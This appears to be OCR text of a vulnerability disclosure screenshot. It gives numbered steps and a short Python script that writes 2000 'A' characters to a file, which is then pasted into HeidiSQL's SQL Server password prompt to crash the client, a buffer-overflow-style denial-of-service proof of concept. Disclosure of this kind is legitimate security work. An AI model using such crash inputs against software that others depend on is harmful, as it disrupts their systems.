
#2.- Open bd_p.txt and copy content to 
clipboard
#2.- Open HeidiSQL
#3.- Select "New"
#4.- In Network type select "Microsoft 
SQL Server (TCP/IP)"
#5.- Enable "Prompt for credentials" > 
click on "Open"
#6.- In Login select "Password" and 
Paste ClipBoard
#6.- Click on "Login"
#7.- Crashed
cod 
=
"\x41"
*
2000
f 
=
open
(
'bd_p.txt'
,
'w'
)
f
.
write
(
cod
)
f
.
close
(
)